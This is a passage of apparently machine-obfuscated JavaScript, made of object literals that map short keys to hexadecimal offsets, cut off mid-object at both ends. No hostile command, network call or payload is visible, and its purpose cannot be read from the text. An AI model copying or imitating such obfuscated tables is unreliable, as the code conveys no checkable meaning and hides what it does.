n:0x4ee,Lm:0x72c,Lg:0x226,Lq:0x281,F0:0x53a,F1:0x384,F2:0x116,F3:0x3b8,F4:0x222,F5:0x231,F6:0x5d6,F7:0x341,F8:0x42b,F9:0x3bd,Fh:0x630,Ft:0x4fb,FA:0x717,Fe:0x720,FW:0x5a0,FQ:0x33b,Fl:0x90,FO:0x3b4,Fa:0x285,Fk:0x204,FG:0x14f,FD:0x4cf,FN:0x82c,Fs:0x4d7,FP:0x5c8,Fc:0x39e,FB:0x7b0,FS:0x52d,Fw:0x571,Fr:0x6ff,FL:0x74d,FF:0x434,Fv:0x674,Fp:0x2fb,FR:0x2e9,FI:0x43d,Fd:0x2aa,Fb:0x5ec,FX:0x11e,Ff:0x184,Fy:0x548,Fz:0x41c,Fx:0x47d,FK:0x35b,Fi:0xe7,FJ:0x57,Fo:0x27e,FE:0x41b,Fu:0x830,FC:0x47f,FH:0x5fe,FU:0x25b,Fj:0x4da,FZ:0x1ef,FY:0x267,FV:0xe4,FM:0x30b,FT:0xda,Fn:0x4d5,Fm:0x749,Fg:0x3d3,Fq:0x474,v0:0x743,v1:0x6c3,v2:0x690,v3:0x961,v4:0x5a2,v5:0x44d,v6:0x421,v7:0x572,v8:0x4c0,v9:0x356,vh:0x3f1,vt:0x638,vA:0x35f,ve:0x2cd,vW:0x3c6,vQ:0x386,vl:0x658,vO:0x220,va:0x63,vk:0x20c,vG:0x141,vD:0x1d2,vN:0x2b9,vs:0x302,vP:0x58,vc:0x201,vB:0x24e,vS:0x211,vw:0x477,vr:0xad,vL:0x433,vF:0x427,vv:0x58b,vp:0x68a,vR:0x5cf,vI:0x74b,vd:0x72f,vb:0x177,vX:0x32a,vf:0x488,vy:0x5f,vz:0x327,vx:0xb6,vK:0x3b0,vi:0x280,vJ:0x1e1,vo:0x2bf,vE:0xa1,vu:0x464,vC:0xaf,vH:0x3a0,vU:0x3a1,vj:0x512,vZ:0x52c,vY:0x25c,vV:0x298,vM:0x600,vT:0x64c,vn:0x324,vm:0x483,vg:0x4ce,vq:0x500,p0:0x4e2,p1:0x3dd,p2:0x5c0,p3:0x1ec,p4:0x1b4,p5:0x586,p6:0x6b3,p7:0x471,p8:0x530,p9:0x57f,ph:0x238,pt:0x48c,pA:0x6a2,pe:0x3e7,pW:0x750,pQ:0x14f,pl:0x244,pO:0x1c4,pa:0x6f5,pk:0x631,pG:0x869,pD:0x39c,pN:0x2fb,ps:0x308,pP:0x328,pc:0x41,pB:0xa6,pS:0x74,pw:0x177,pr:0x38,pL:0x75,pF:0x21c,pv:0x5a,pp:0x432,pR:0x459,pI:0x617,pd:0x7af,pb:0x624,pX:0x49d,pf:0x2e6,py:0x389,pz:0x3db,px:0x632,pK:0x418,pi:0x2ab,pJ:0xb4,po:0x259,pE:0x9a,pu:0x1b6,pC:0x4d3,pH:0x987,pU:0x522,pj:0x6c3,pZ:0x410,pY:0x47e,pV:0x223,pM:0x590,pT:0x273,pn:0x323,pm:0x2e8,pg:0x38d,pq:0x317,R0:0x16c,R1:0x1f,R2:0x32,R3:0x52,R4:0x397,R5:0x214,R6:0x4a3,R7:0x606,R8:0x157,R9:0x3b1,Rh:0x6ce,Rt:0x59c,RA:0x40b,Re:0x68a,RW:0x5a6,RQ:0x319,Rl:0x42c,RO:0x469,Ra:0x565,Rk:0x88a,RG:0x5eb,RD:0x75b,RN:0x817,Rs:0x3e8,RP:0x657,Rc:0x3bc,RB:0x628,RS:0x17a,Rw:0x4fa,Rr:0x159,RL:0x3f2,RF:0x140,Rv:0x57f,Rp:0x7,RR:0x1b5,RI:0x114,Rd:0x2b1,Rb:0x388,RX:0x398,Rf:0x4f1,Ry:0x1c7,Rz:0x556,Rx:0x3be,RK:0x664,Ri:0x2df,RJ:0x22e,Ro:0x379,RE:0x1f8,Ru:0x49,RC:0x2a3,RH:0x4e3,RU:0x304,Rj:0x6f4,RZ:0x2c2,RY:0xeb,RV:0x1ef,RM:0x42d,RT:0x451,Rn:0x47c,Rm:0x16e,Rg:0x129,Rq:0x5ea,I0:0x385,I1:0x6a5,I2:0x2e4,I3:0x61,I4:0xce,I5:0x43a,I6:0x799,I7:0x4f3,I8:0x3da,I9:0x434,Ih:0x2a6,It:0x3c,IA:0x455,Ie:0x1e0,IW:0x3a7,IQ:0x6c8,Il:0x74d,IO:0x55a,Ia:0x371,Ik:0x6af,IG:0x96f,ID:0x478,IN:0x922,Is:0x553,IP:0x417,Ic:0x446,IB:0x385,IS:0x5dc,Iw:0x96d,Ir:0x728,IL:0x746,IF:0x9d2,Iv:0x672,Ip:0x84,IR:0x2a6,II:0x3f7,Id:0x12d,Ib:0x1c2,IX:0x52e,If:0x42c,Iy:0x4c4,Iz:0x2bb,Ix:0x16d,IK:0xef,Ii:0x11a,IJ:0x298,Io:0x38,IE:0x15b,Iu:0xe6,IC:0x33a,IH:0x414,IU:0x60f,Ij:0x50a,IZ:0x602,IY:0x8fb,IV:0x6aa,IM:0x653,IT:0x635,In:0x892,Im:0x62a,Ig:0x45f,Iq:0x722,d0:0x6cb,d1:0x566,d2:0x538,d3:0x4e4,d4:0x43d,d5:0x79,d6:0x2a9,d7:0x590,d8:0x4d8,d9:0x79b,dh:0x286,dt:0x552,dA:0x3cd,de:0x216,dW:0x5f1,dQ:0x718,dl:0x6e8,dO:0x5f3,da:0x822,dk:0x8cc,dG:0x4ec,dD:0x224,dN:0x1cc,ds:0x480,dP:0x55b,dc:0x771,dB:0x76b,dS:0x8ba,dw:0x82f,dr:0x6f1,dL:0x515,dF:0x5fb,dv:0x2c0,dp:0x663,dR:0x2fc,dI:0x539,dd:0x4cd,db:0x7f2,dX:0x426,df:0x66f,dy:0x87a,dz:0x255,dx:0x388,dK:0x165,di:0x35f,dJ:0x562,dE:0x23f,du:0xab,dC:0x221,dH:0x707,dU:0x30d,dj:0x63b,dZ:0x547,dY:0x289,dV:0x3a8,dM:0x310,dT:0x32e,dn:0x503,dm:0x4a9,dg:0x4b0,dq:0x3e6,b0:0x62c,b1:0x6c1,b2:0x406,b3:0x6f6,b4:0x880,b5:0x24e,b6:0x362,b7:0xea,b8:0x523,b9:0xc9,bh:0x610,bt:0x5be,bA:0x678,be:0x525,bW:0x153,bQ:0x271,bl:0x1a5,bO:0x257,ba:0x578,bk:0x601,bG:0x54c,bD:0x1c,bN:0x22a,bs:0x91,bP:0x240,bc:0xae,bB:0x1a4,bS:0x214,bw:0x17b,br:0x89,bL:0x71,bF:0x11c,bv:0x6ba,bp:0x88e,bR:0x45e,bI:0x6e0,bd:0x284,bb:0x29d,bX:0x562,bf:0x272,by:0x53e,bz:0x6ad,bx:0x466,bK:0x36b,bi:0x245,bJ:0x73,bo:0x282,bE:0x2c1,bu:0x5b,bC:0xd6,bH:0x2b8,bU:0x240,bj:0x2bf,bZ:0x489,bY:0x40a,bV:0x2d6,bM:0x394,bT:0x330,bn:0x8e,bm:0x46e,bg:0x28f,bq:0x3d8,X0:0x5e5,X1:0x699,X2:0x249,X3:0x18,X4:0x492,X5:0x378,X6:0x3d5,X7:0x320,X8:0x2f3,X9:0x7ac,Xh:0x873,Xt:0x5b2,XA:0x86d,Xe:0x627,XW:0x3a2,XQ:0x242,Xl:0x14b,XO:0x3c2,Xa:0x47c,Xk:0x5a1,XG:0x5a7,XD:0x404,XN:0x32f,Xs:0x535,XP:0x2bc,Xc:0x4a6,XB:0x501,XS:0x5e1,Xw:0xc8,Xr:0x275,XL:0x3ff,XF:0x51a,Xv:0x207,Xp:0x4b7,XR:0x368,XI:0x49d,Xd:0x3aa,Xb:0x20a,XX:0x32d,Xf:0x204,Xy:0x247,Xz:0xa0,Xx:0x105,XK:0x2ca,Xi:0x18,XJ:0x558,Xo:0x44f,XE:0x70c,Xu:0x665,XC:0x4b3,XH:0x307,XU:0x3fc,Xj:0x370,XZ:0x5ed,XY:0x3df,XV:0x1aa,XM:0x1a2,XT:0x499,Xn:0x7ed,Xm:0x6d9,Xg:0x72f,Xq:0x6be,f0:0x16a,f1:0x129,f2:0x12c,f3:0x2a,f4:0x3c,f5:0x100,f6:0x3a,f7:0x27f,f8:0x19b,f9:0x2c5,fh:0x1dc,ft:0x4dc,fA:0x8e,fe:0x46a,fW:0x1fc,fQ:0x43,fl:0x2ed,fO:0x7b,fa:0x422,fk:0x581,fG:0x418,fD:0x716,fN:0x2f7,fs:0x7a1,fP:0x5f7,fc:0x44e,fB:0x62e,fS:0x454,fw:0x51d,fr:0x782,fL:0x7bc,fF:0x786,fv:0x438,fp:0x36d,fR:0x115,fI:0x349,fd:0x3c1,fb:0x318,fX:0xff,ff:0x575,fy:0x706,fz:0x4ab,fx:0x959,fK:0x39f,fi:0x44c,fJ:0x488,fo:0x2d7,fE:0xce,fu:0x130,fC:0x1ac,fH:0x2fc,fU:0x5b1,fj:0x65a,fZ:0x443,fY:0x131,fV:0x332,fM:0x37b,fT:0x1fa,fn:0xc5,fm:0x39b,fg:0x3d1,fq:0x613,y0:0x482,y1:0x22f,y2:0x5b0,y3:0x306,y4:0x2ba,y5:0x30a,y6:0x1ae,y7:0x43e,y8:0x398,y9:0x413,yh:0x366,yt:0x10f,yA:0x62,ye:0x3fe,yW:0x12a,yQ:0x6fc,yl:0x755,yO:0x3a4,ya:0x669,yk:0x456,yG:0x712,yD:0x2d4,yN:0x69e,ys:0x28d,yP:0x1b0,yc:0x1e1,yB:0x542,yS:0x6b,yw:0x1e4,yr:0x22e,yL:0x1f5,yF:0x18e,yv:0x12a,yp:0x3a3,yR:0x2fc,yI:0x23d,yd:0x534,yb:0x766,yX:0x363,yf:0x555,yy:0x522,yz:0x98,yx:0x1c8},P2={t:0xc1,A:0x264,e:0x13f,l:0xd9,O:0x155,a:0x268,k:0x39c,G:0x35b,D:0x65c,N:0x4ff,s:0x5ed,P:0x70e,c:0x759,B:0x5aa,S:0x7a7,w:0x1c2,r:0x1ea,L:0x60,F:0x1fc,v:0x1c4,p:0x81d,R:0x5c6,I:0x4f5,d:0x83a,b:0x6f1,X:0xf,f:0x189,y:0x16f,z:0x2fc,x:0xbb,K:0x7bd,i:0x7b1,J:0x612,o:0x60f,E:0x96c,u:0x787,C:0x62a,H:0x42c,U:0x4dd,j:0x606,Z:0x72d,Y:0x8d0,V:0xaf7,M:0x630,T:0x227,n:0x343,m:0x31c,g:0x207,q:0x375,h0:0x5e,h1:0x223,h2:0x36,h3:0x107,h4:0x16},P1={t:0x10a,A:0xb9,e:0x15b,l:0x58},P0={t:0xe1,A:0x2f5,e:0x9,l:0x11},sg={t:0x541,A:0x1d,e:0x149,l:0x1c0},sn={t:0x267,A:0x406,e:0x40b,l:0x4dc,O:0x345,a:0x65d,k:0x501,G:0x682,D:0x6bb,N:0x915,s:0x797,P:0x5fd,c:0x548,B:0x6f0,S:0x4f4,w:0x66f,r:0x326,L:0x59f,F:0x6ca,v:0x42a,p:0x8c9,R:0x5b4,I:0x6e0,d:0x982,b:0x90f,X:0x887,f:0x977,y:0x6e1,z:0x8f6,x:0x7e1,K:0x8ba,i:0x932,J:0x6ea,o:0x9b2,E:0x717,u:0x1fe,C:0x685,H:0x455,U:0x1d5,j:0x284,Z:0x562,Y:0x652,V:0x6c2,M:0x575,T:0x60f,n:0x3b4,m:0x66e,g:0x52c,q:0x37d,h0:0x36d,h1:0x74d,h2:0x40c,h3:0x63c,h4:0x38a,h5:0x5bf,h6:0x419,h7:0x48f,h8:0x655,h9:0x4ab,hh:0x659,ht:0x8f7,hA:0x73d,he:0x68c,hW:0x754,hQ:0x8ce,hl:0x8c4,hO:0x836,ha:0x657,hk:0x8a9,hG:0x75e,hD:0x7eb,hN:0x77b,hs:0xab4,hP:0xa84,hc:0xab3,hB:0x52e,hS:0x508,hw:0x44b,hr:0x56d,hL:0x1a6,hF:0x999,hv:0x8e6,hp:0x7cc,hR:0x5d5,hI:0x736,hd:0x686,hb:0x885,hX:0x5f9,hf:0x819,hy:0x591,hz:0x541,hx:0x5e2,sm:0x5d7,sg:0x52f,sq:0x57c,P0:0x703,P1:0x973,P2:0x7b1,P3:0x75c,P4:0x506,P5:0x771,P6:0x5ce,P7:0x656,P8:0x8ab,P9:0x9a9,Ph:0x7dc,Pt:0xab9,PA:0xa5b,Pe:0xc14,PW:0x525,PQ:0x657,Pl:0x65b,PO:0x3a1,Pa:0x7b6,Pk:0x9f1,PG:0x79f,PD:0xc5b,PN:0xc74,Ps:0xa88},sY={t:0x113,A:0x5b,e:0xf,l:0x140},sj={t:0x5d7,A:0x66f,e:0x433,l:0x3b6,O:0x4aa,a:0x4e8,k:0x698,G:0x831,D:0x5d2,N:0x73d,s:0x922,P:0x8c1,c:0x7f5,B:0x621,S:0xa34,w:0x7f6,r:0xb21,L:0x8d0,F:0xb97,v:0x8ef,p:0x600,R:0x777,I:0x8c0,d:0x901,b:0x681,X:0x64f,f:0x56c,y:0x486,z:0x60c,x:0x345,K:0x689,i:0x573,J:0x615,o:0x6ef,E:0x89a,u:0x763,C:0x582,H:0x2cf,U:0x619,j:0x54c,Z:0x4c7,Y:0x742,V:0x4d4,M:0x7de,T:0x5c7,n:0x9d2,m:0x9ca,g:0x7e5,q:0xa20,h0:0x534,h1:0x405,h2:0x6d3,h3:0x7cc,h4:0x54e,h5:0x12b,h6:0x3b4,h7:0x2fc,h8:0x2d0,h9:0x155,hh:0x1d2,ht:0x1de,hA:0x1df,he:0x2a5,hW:0x2e,hQ:0x199,hl:0x5b,hO:0x1b5,ha:0x14e,hk:0xa5,hG:0x932,hD:0x61d,hN:0x919,hs:0x74a,hP:0x70f,hc:0xcb,hB:0x2fe,hS:0x25b,hw:0x7d,hr:0xa0,hL:0x889,hF:0x688,hv:0x76c,hp:0x55e,hR:0x70e,hI:0x6f4,hd:0x553,hb:0x57c,hX:0x643,hf:0x47d,hy:0x782,hz:0x85c,hx:0x80c,sZ:0x87e,sY:0x6f7,sV:0x56e,sM:0xaa0,sT:0x5de,sn:0x9df,sm:0x7f2,sg:0x920,sq:0x5d1,P0:0x770,P1:0x939,P2:0xa2a,P3:0x19d,P4:0x245,P5:0x1cb,P6:0x294,P7:0x1bb,P8:0x5a0,P9:0xa07,Ph:0x766,Pt:0x4ff,PA:0x53a,Pe:0x35b,PW:0x49c,PQ:0x46a,Pl:0x69d,PO:0x5d7,Pa:0x3b8,Pk:0x3d9,PG:0x396,PD:0x437,PN:0x50d,Ps:0x187,PP:0x214,Pc:0x69,PB:0x1a3,PS:0x244,Pw:0x679,Pr:0x44b,PL:0x405,PF:0x793,Pv:0x532,Pp:0x9fe,PR:0x771,PI:0x88a,Pd:0x676,Pb:0x5e3,PX:0x261,Pf:0x211,Py:0x373,Pz:0x591,Px:0x40b,PK:0x4ed,Pi:0x352,PJ:0x45a,Po:0x651,PE:0x6fa,Pu:0x653,PC:0x7fe,PH:0x623,PU:0x995,Pj:0x8ea,PZ:0x7e7,PY:0x935,PV:0xaf1,PM:0x754,PT:0x31,Pn:0x39e,Pm:0x192,Pg:0x10d,Pq:0x130,c0:0x971,c1:0x877,c2:0x8c3,c3:0x7bf,c4:0xb3b,c5:0x923,c6:0x454,c7:0x798,c8:0x4fc,c9:0x6be,ch:0x816,ct:0x946,cA:0x635,ce:0x7f3,cW:0x8f3,cQ:0x5a1,cl:0x335,cO:0x642,ca:0x77c,ck:0x4da,cG:0x708,cD:0x6e5,cN:0x7d5,cs:0x5f3,cP:0x7c3,cc:0x7fd,cB:0x56b,cS:0x6c7,cw:0x5d9,cr:0x5c0,cL:0x8dd,cF:0x96a,cv:0x6d4,cp:0xa90,cR:0x92d,cI:0x3c9,cd:0x57c,cb:0x531,cX:0x5c3,cf:0x78b,cy:0x65c,cz:0x460,cx:0x420,cK:0x563,ci:0x7db,cJ:0x2cd,co:0x2fd,cE:0x45d,cu:0x52e,cC:0x585,cH:0x525,cU:0x315,cj:0x1c7,cZ:0x32a,cY:0x901,cV:0x54a,cM:0x552,cT:0x706,cn:0x90a,cm:0x823,cg:0x980,cq:0x5f2,B0:0x989,B1:0x351,B2:0x445,B3:0x293,B4:0x376,B5:0x692,B6:0x556,B7:0x4d2,B8:0x2e4,B9:0x2bf,Bh:0x349,Bt:0x40e,BA:0x6ff,Be:0x6b7,BW:0x5b1,BQ:0x1e9,Bl:0x1cf,BO:0x78,Ba:0x3c3,Bk:0x295,BG:0x55d,BD:0x4ba,BN:0x338,Bs:0x68b,BP:0x73a,Bc:0x72b,BB:0x713,BS:0x5d4,Bw:0x6b3,Br:0x677,BL:0x501,BF:0x959,Bv:0x844,Bp:0x6be,BR:0xbd7,BI:0xac6,Bd:0x97a,Bb:0xb2f,BX:0x971,Bf:0x58b,By:0x2d9,Bz:0x6e2,Bx:0x56d,BK:0x84d,Bi:0x3be,BJ:0x699,Bo:0x36f,BE:0x59d,Bu:0xab6,BC:0xa9f,BH:0x7c4,BU:0x68d,Bj:0x8eb,BZ:0x674,BY:0x63d,BV:0x52b,BM:0x68f,BT:0x673,Bn:0x32e,Bm:0xc8,Bg:0x1f4,Bq:0x11d,S0:0x165,S1:0x76e,S2:0x257,S3:0x4c9,S4:0x604,S5:0x67d,S6:0x436,S7:0x29c,S8:0x43a,S9:0x4cd,Sh:0xec,St:0x338,SA:0x1c6,Se:0x146,SW:0xae,SQ:0xb7,Sl:0x41c,SO:0x2a5,Sa:0x4ab,Sk:0x34b,SG:0x5c5,SD:0x452,SN:0x1a6,Ss:0x687,SP:0x3d0,Sc:0x832,SB:0x6fe,SS:0x8f8,Sw:0x97b,Sr:0x948,SL:0x762,SF:0x614,Sv:0x82a,Sp:0x714,SR:0x641,SI:0x977,Sd:0x8c7,Sb:0x77f,SX:0xb75,Sf:0x450,Sy:0x4a8,Sz:0x1a2,Sx:0x20b,SK:0x982,Si:0x94c,SJ:0x8c6,So:0xaa5,SE:0x608,Su:0x12c,SC:0x247,SH:0xb9,SU:0x33d,Sj:0x195,SZ:0x13,SY:0x3a7,SV:0x173,SM:0x33,ST:0x12a,Sn:0x141,Sm:0x36e,Sg:0x3b5,Sq:0x39c,w0:0x14a,w1:0xaa6,w2:0x84c,w3:0x8a7,w4:0x755,w5:0x79e,w6:0x6a1,w7:0x4ad,w8:0x768,w9:0x5b6,wh:0x1b8,wt:0x2f,wA:0x39,we:0x134,wW:0x20b,wQ:0x77e,wl:0x664,wO:0x9af,wa:0x70e,wk:0x7b2,wG:0x7ab,wD:0x6ad,wN:0xbe7,ws:0xbfe,wP:0x7b6,wc:0x985,wB:0x658,wS:0x6e8,ww:0x7af,wr:0x79b,wL:0x762,wF:0xa10,wv:0x63e,wp:0x70c,wR:0x3bb,wI:0x3f3,wd:0x2f4,wb:0x4cf,wX:0x1c2,wf:0x44d,wy:0x29e,wz:0x318,wx:0xc2d,wK:0x998,wi:0x98e,wJ:0x9a2,wo:0x8d0,wE:0x85b,wu:0x618,wC:0x59b,wH:0x7b5,wU:0x267,wj:0x255,wZ:0x458,wY:0x604,wV:0x2cf,wM:0x529,wT:0x751,wn:0x89c,wm:0x91f,wg:0x821,wq:0x590,r0:0x496,r1:0x24f,r2:0x385,r3:0x3d5,r4:0x715,r5:0x7d4,r6:0x91c,r7:0x6c6,r8:0x74f,r9:0x487,rh:0x4c3,rt:0x371,rA:0x23e,re:0xadd,rW:0xaf6,rQ:0x9d6,rl:0xb85,rO:0xb0f,ra:0x76b,rk:0x3ff,rG:0x5ad,rD:0x5bb,rN:0x723,rs:0xc5,rP:0x3d2,rc:0x2b,rB:0x158,rS:0x1fc,rw:0x220,rr:0xcc,rL:0x389,rF:0xde,rv:0x185,rp:0x253,rR:0x380,rI:0x199,rd:0x3cc,rb:0x127,rX:0x833,rf:0x8a0,ry:0x8ee,rz:0x6ee,rx:0x850,rK:0x61d,ri:0x8fe,rJ:0x6e0,ro:0x820,rE:0x121,ru:0x21a,rC:0x1a3,rH:0xd1,rU:0xb0,rj:0x677,rZ:0x74c,rY:0x96d,rV:0x882,rM:0xa6d,rT:0x8c7,rn:0x9c8,rm:0xa2a,rg:0x7f1,rq:0x39d,L0:0x872,L1:0x5ca,L2:0x637,L3:0x759,L4:0x5ee,L5:0x6e9,L6:0x224,L7:0x2b9,L8:0x421,L9:0x23b,Lh:0x1f3,Lt:0x556,LA:0x8e3,Le:0x800,LW:0x743,LQ:0x87e,Ll:0x818,LO:0x65e,La:0x64a,Lk:0x758,LG:0x8bb,LD:0x800,LN:0x80a,Ls:0x838,LP:0x976,Lc:0x897,LB:0x7c9,LS:0xb17,Lw:0xc0c,Lr:0xb1e,LL:0xa93,LF:0x478,Lv:0x161,Lp:0x45e,LR:0x30a,LI:0x1c3,Ld:0x181,Lb:0x442,LX:0x278,Lf:0x5c,Ly:0x269,Lz:0x815,Lx:0x667,LK:0x80c,Li:0x60e,LJ:0x55c,Lo:0x243,LE:0x37e,Lu:0x55,LC:0x75,LH:0x2b1,LU:0x50d,Lj:0x313,LZ:0x5d5,LY:0x5e1,LV:0x61b,LM:0x7f4,LT:0x94d,Ln:0x6dc,Lm:0x8cb,Lg:0xa21,Lq:0x780,F0:0x8b6,F1:0xa2a,F2:0x81e,F3:0xb45,F4:0x600,F5:0x885,F6:0x92f,F7:0x711,F8:0x6cc,F9:0x713,Fh:0x48,Ft:0x1,FA:0x5f,Fe:0x5d,FW:0xba6,FQ:0x982,Fl:0x9a5,FO:0x9ad,Fa:0xb37,Fk:0x5a9,FG:0x35d,FD:0x5ae,FN:0x344,Fs:0x65,FP:0x28b,Fc:0x377,FB:0x1ac},sJ={t:0x190,A:0x31b,e:0x1a2,l:0xfd},sK={t:0x177,A:0xa7,e:0xc8,l:0x318,O:0x42,a:0x686,k:0x66b,G:0x7d9,D:0x941,N:0x3f4,s:0x2c,P:0x1bd,c:0x96,B:0x271,S:0x1ba,w:0x703,r:0x8f4,L:0x91c,F:0x955,v:0x7eb,p:0x3d1,R:0x40c,I:0x62e,d:0x7b8,b:0x839,X:0x523,f:0x273,y:0x644,z:0x2e9,x:0x279,K:0x787,i:0x7b7,J:0x7c4,o:0x7a0,E:0x8b3,u:0x8fa,C:0x76b,H:0xb41,U:0xb3b,j:0xa0e,Z:0x699,Y:0x4cd,V:0x61b,M:0x604,T:0x409,n:0x703,m:0x8bb,g:0x494,q:0x704,h0:0x7ed,h1:0x691,h2:0x5d3,h3:0x7b1,h4:0x85f,h5:0x55e,h6:0x94e,h7:0x88b,h8:0x69b,h9:0x85d,hh:0x56c,ht:0x946,hA:0x55b,he:0x72a,hW:0x50b,hQ:0x8b8,hl:0x476,hO:0x501,ha:0x6af,hk:0x6d8,hG:0x3ae,hD:0x431,hN:0x255,hs:0x2fd,hP:0x380,hc:0x1ac,hB:0x57e,hS:0x762,hw:0x673,hr:0x5ff,hL:0x6bf,hF:0x4a9,hv:0x57e,hp:0x919,hR:0x6e9,hI:0x2fe,hd:0x228,hb:0x46b,hX:0x63,hf:0xa9,hy:0x621,hz:0x881,hx:0x81d,si:0x63a,sJ:0x639,so:0x29f,sE:0x4d6,su:0x293,sC:0x218,sH:0x2ff,sU:0x68f,sj:0x86f,sZ:0x5f3,sY:0x6b1,sV:0x5bc,sM:0x40f,sT:0x161,sn:0x446,sm:0x385,sg:0x174,sq:0x3cf,P0:0x236,P1:0x683,P2:0x2f0,P3:0x277,P4:0x35f,P5:0x337,P6:0x3ef,P7:0x9b,P8:0x247,P9:0x2b6,Ph:0x4d1,Pt:0x29f,PA:0x3f4,Pe:0x3bf,PW:0x8c7,PQ:0x941,Pl:0x82c,PO:0x804,Pa:0x9da},sx={t:0x15,A:0xd8,e:0x12c,l:0x14c},sz={t:0x6a,A:0x5c,e:0x8c,l:0xc3},sy={t:0x43c,A:0x158,e:0xb7,l:0x156},sf={t:0x1c0,A:0x2c5,e:0x44,l:0x194},sX={t:0x16c,A:0x3a,e:0x1e1,l:0x112},sb={t:0xbb,A:0xc2,e:0x115,l:0x2a9,O:0x17c,a:0x1e0,k:0x4a2,G:0x30c,D:0x4af,N:0x5b9,s:0x7b1,P:0xa80,c:0x6b6,B:0x94a,S:0x9ed,w:0xa8d,r:0x867,L:0xb36,F:0xbed,v:0x7df,p:0x4ca,R:0x74f,I:0x6af,d:0x726,b:0x8c3,X:0x905,f:0x810,y:0x934,z:0x9d3,x:0x653,K:0x525,i:0x45f,J:0x4f3,o:0x49a,E:0x6e6,u:0x569,C:0x662,H:0x62d,U:0x78f,j:0xa9,Z:0x253,Y:0x261,V:0x202,M:0x1d6,T:0x7a1,n:0x406,m:0x886,g:0x59e,q:0x5f8,h0:0x95f,h1:0x6c0,h2:0x5c9,h3:0x7ce,h4:0x6b3,h5:0x6ee,h6:0x938,h7:0x776,h8:0x92d,h9:0x696,hh:0x756,ht:0x5cd,hA:0x666,he:0x7f0,hW:0x6de,hQ:0x123,hl:0x3f1,hO:0x1a2,ha:0x470,hk:0x1d,hG:0x5f6,hD:0x61e,hN:0x799,hs:0x73d,hP:0x592,hc:0x908,hB:0x6ec,hS:0xc08,hw:0x9a6,hr:0x8bf,hL:0x131,hF:0x3f0,hv:0x566,hp:0x30d,hR:0x4ca,hI:0x469,hd:0x63c,hb:0x454,hX:0x431,hf:0x3aa,hy:0x85a,hz:0x567,hx:0x4e2,sX:0x797,sf:0x88a,sy:0x392,sz:0x4b0,sx:0x841,sK:0x3de,si:0x635,sJ:0x5d2,so:0x415,sE:0x65c,su:0x3b8,sC:0x605,sH:0x3be,sU:0x3e9,sj:0x2bf,sZ:0x2a0,sY:0x5b,sV:0x2e5,sM:0x729,sT:0x3e3,sn:0x2ae,sm:0x4fe,sg:0x20a,sq:0x383,P0:0x381,P1:0x273,P2:0x23c,P3:0x415,P4:0x6d2,P5:0x5ea,P6:0x592,P7:0x4d5,P8:0x6cb,P9:0x85e,Ph:0x6d6,Pt:0x85f,PA:0x516,Pe:0x40c,PW:0x586,PQ:0x391,Pl:0x41a,PO:0x498,Pa:0x941,Pk:0x577,PG:0x536,PD:0x74c,PN:0x7e8,Ps:0x363,PP:0x555,Pc:0x56f,PB:0x5a1,PS:0x5e1,Pw:0x9a,Pr:0xa0,PL:0x210,PF:0x4bf,Pv:0x595,Pp:0x400,PR:0x61e,PI:0x674,Pd:0x3ab},sw={t:0x7f,A:0xfa,e:0xe9,l:0x1a7},sc={t:0x367,A:0x357,e:0xf2,l:0x2f4,O:0x19a},sD={t:0x8f4,A:0x968,e:0x687,l:0x9dc,O:0x72c,a:0x6ad,k:0x58e,G:0x59d,D:0x77a,N:0x506,s:0x64c,P:0x787,c:0x59f,B:0x879,S:0x7f3,w:0x578,r:0x623,L:0x728,F:0x744,v:0x63c,p:0x6a4,R:0x51c,I:0x7b7,d:0x337,b:0x470,X:0x2b4,f:0x96,y:0x26,z:0x14b,x:0x9a,K:0x54a,i:0x5dd,J:0x7b4,o:0x3c7,E:0x68f,u:0x522,C:0x408,H:0x433,U:0x2af,j:0x499,Z:0x114,Y:0x203,V:0x2d,M:0xaf,T:0xeb,n:0x238,m:0x493,g:0x5e0,q:0x651,h0:0x4da,h1:0x245,h2:0x486,h3:0x62c,h4:0x66b,h5:0x594,h6:0x561,h7:0x6d0,h8:0x43a,h9:0x30c,hh:0x427,ht:0x44c,hA:0x3ca,he:0x36c,hW:0x4d8,hQ:0x65d,hl:0x215,hO:0x136,ha:0x3de,hk:0x608,hG:0x236,hD:0x291,hN:0x14d,hs:0xd9,hP:0x3c9,hc:0x22f,hB:0x4c6,hS:0x63b,hw:0x372,hr:0x32e,hL:0x2d3,hF:0x211,hv:0x110,hp:0x1bf,hR:0x587,hI:0x557,hd:0x42a,hb:0x671,hX:0x243,hf:0x547,hy:0x714,hz:0x759,hx:0x5d4,sN:0x549,ss:0x921,sP:0x716,sc:0x51f,sB:0x5ee,sS:0x91f,sw:0x39,sr:0x138,sL:0x321,sF:0x2ad,sv:0x30b,sp:0xb3c,sR:0x88f,sI:0x736,sd:0xb31,sb:0x842,sX:0x689,sf:0x38b,sy:0x59a,sz:0x772,sx:0x3a,sK:0x80,si:0xab,sJ:0x1b3,so:0x1b2,sE:0x7d0,su:0x86f,sC:0x621,sH:0x6a2,sU:0x7bc,sj:0x2f6,sZ:0x67,sY:0x9a,sV:0x2e0,sM:0x2e4,sT:0x303,sn:0x575,sm:0x619,sg:0x294,sq:0x470,P0:0x16a,P1:0x139,P2:0x68,P3:0xf9,P4:0x2ae,P5:0x179,P6:0x188,P7:0x1fa,P8:0x3c,P9:0x77,Ph:0xa9,Pt:0x36f,PA:0x352,Pe:0x3aa,PW:0x61a,PQ:0x151,Pl:0x55,PO:0x8f,Pa:0x13a,Pk:0x20e,PG:0x695,PD:0x52f,PN:0x4f4,Ps:0x67c,PP:0x669,Pc:0x500,PB:0x39e,PS:0x2f5,Pw:0x247,Pr:0x69f,PL:0x4cf,PF:0x720,Pv:0x7ba,Pp:0x556,PR:0x332,PI:0x6bd,Pd:0x346,Pb:0x94,PX:0x485,Pf:0x2e7,Py:0xd7,Pz:0x35b,Px:0x49f,PK:0x3c5,Pi:0x33f,PJ:0x49b,Po:0x698,PE:0x8a5,Pu:0x8a8,PC:0x7b3,PH:0x576,PU:0x3b6,Pj:0x4d7,PZ:0x432,PY:0x574,PV:0x4c,PM:0x37d,PT:0x2c7,Pn:0x402,Pm:0x3cc,Pg:0x4d9,Pq:0x5ca,c0:0x344,c1:0x4b9,c2:0x878,c3:0x62e,c4:0x531,c5:0x80b,c6:0xa3,c7:0x1cd,c8:0x2b0,c9:0x1ce,ch:0x85c,ct:0x83c,cA:0xa1e,ce:0x726,cW:0x595,cQ:0x270,cl:0x92,cO:0x358,ca:0x1d3,ck:0x2d9,cG:0x435,cD:0x362,cN:0x357,cs:0x14a,cP:0x5cb},sk={t:0x4c,A:0x135,e:0x78,l:0x87},sa={t:0x14b,A:0x3f,e:0x15e,l: